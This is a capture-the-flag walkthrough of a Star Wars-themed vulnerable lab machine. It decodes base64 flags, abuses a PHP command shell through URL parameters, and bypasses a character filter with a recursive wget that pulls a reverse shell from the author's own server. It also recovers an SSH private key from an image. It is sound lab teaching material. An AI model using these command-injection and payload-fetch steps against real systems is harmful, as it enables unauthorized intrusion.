This machine is based on Star Wars. The goal is “to Beat the Empire and steal the plans for the Death Star before its too late.”. For this to happen, 6 flags encoded in base64 need to be collected.

I AM THE EMPIRE!

The first red herring is SSH on port 22. If you try connecting to it, it looks like it gives you a root shell, and then it closes the connection. There is no SSH there:

Then there is port 4899, which shows some ASCII art, but nothing seems to happen otherwise:

Flag #1 – Decode and decode some more

The web server takes us to Lord Vader’s blog:  You probably noticed that weird string, dmlldyBzb3VyY2UgO0QK. If you look in the HTML source, you will find a comment following it:

It’s hex encoded, and decoding it gives a…I’m sure you expect it by now…base64 string:

Decoding this gives the 1st flag: flag1{NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0Cg==}, and further decoding the flag leaves us with what look like credentials for something: 64base:Th353@r3N0TdaDr01DzU@reL00K1ing4

If you browse the pages you can read some Star Wars centric posts. I didn’t go through them thoroughly, but I did notice a relevant hint in a picture for something that might come up later:

So..when we’ll reach the point of getting a shell, we’ll have to use system instead of exec. Cool..now it’s time to look inside that massive robots.txt. There are too many entries to show and the few I’ve tried were blank. Under /admin there’s basic authentication, but the credentials from the first flag didn’t work. Some attention to detail is required for this one. In the above picture, there is another important hint that I’ve overlooked: Only respond if you are a real Imperial-Class BountyHunter. Within the plethora of robots.txt entries there is this:

Useless like the others, but the message said Imperial-Class..could it be that one capital letter would make the difference? I tried http://192.168.145.138/Imperial-Class/ and another basic authentication box popped up, and this time the credentials worked!

It looks like a dead end, but the source is with us:

Adding this part to the URL (Imperial-Class/BountyHunter) takes us to a login page:  The force..source to the rescue again! If you view the source, you will notice another 3 hex strings:

Decoding them as a block gives us another base64 string:

And decoding this gives the second flag: flag2{aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj12Snd5dEZXQTh1QQo=}. But it’s the inside that matters, and it’s actually a link to Youtube  So we’ll have to use Burp for the next part.

I’ve put some dummy values in the login form and intercepted the requests with Burp..it’s important to also capture the server response, because the flag is in the 302 Moved Temporarily response from the server: flag3{NTNjcjN0NWgzNzcvSW1wZXJpYWwtQ2xhc3MvQm91bnR5SHVudGVyL2xvZ2luLnBocD9mPWV4ZWMmYz1pZAo=}. And decoding it shows the way to the secret shell that was hinted at previously: 53cr3t5h377/Imperial-Class/BountyHunter/login.php?f=exec&c=id

Going to http://192.168.145.138/Imperial-Class/BountyHunter/login.php?f=exec&c=id takes us to a page that only has the text “[64base Command Shell]” displayed on it. Trying different commands for the c parameter doesn’t change anything, but we have the tip from before. So I switched to ?f=system&c=id and got the flag and the command output:

Decoding the flag gives another set of possible credentials: 64base:64base5h377. Tried them on the SSH with no success.

Flag #5 – When nothing else works, recurse!

Even though it looks like we have a shell, in reality, many commands don’t work. At this point, I looked at a hint from other solutions to understand what is going on. It seems there is some filtering in place, and you can see what is being filtered by using PHP’s var_dump function, which displays structured information (type and value) about variables. I tried downloading a reverse shell from my system with ?f=system&c=wget http://192.168.145.133:8001/shell.php, but of course it didn’t work. However, when I tried looking at how the command is constructed with ?f=var_dump&c=wget http://192.168.145.133:8001/shell.php, I saw what was filtered out:

The slash and colon characters are filtered out. I played with it and saw that other special characters are also filtered out, so I couldn’t use command chaining to get rid of it. I could not point wget to my server that with the shell. But wget has the option of recursive downloading, with the -r switch. If I could serve the shell in the root of my web server, it should be recursively downloaded, since there would be no blacklisted characters in the command. So I used Python’s SimpleHTTPServer to serve the shell on port 80 and tested the recursive download from my machine, and it created a directory corresponding with the one downloaded, with the shell inside:

I made the change and dumped the variable as it looks now:

Things are looking good. But when I ran it, still nothing happened, and there was no GET request downloading the shell on my Python server. After more time spent dumping variations of the command, the one that finally worked was ?f=system&c=ls | wget -r 192.168.145.133

Now my server received a request, and when I listed the current directory:

I looked around and saw more ASCII art files, then I ran a quick search for the flag:

And the hint for the last flag is Look Inside! :D.

Running file on the found file shows that it’s a JPEG image:

There is hex in the comment, I decoded it to LS0tLS1CRUdJTiBSU0EgUFJJVkFURSB. Then I passed this through a base64 decoder and it gave me the beginning of an SSH private key:

I needed to take a better look at this, so I downloaded it to my machine:  And then I ran exiftool on it and the comment string was actually huge. So there must be a complete private key in there. So I went again through the hex and bas64 decoding process, to get the key:

When trying to SSH with the key, I got prompted for a passphrase. I took a swing at it with the message from the image, usetheforce, and it was a win:

Almost over, because that flag required several decoding cycles before it gave me something usable: base64 -d /var/local/.luke|less.real. With that, I ran it and got the mission success message, which will take a couple of minutes to read: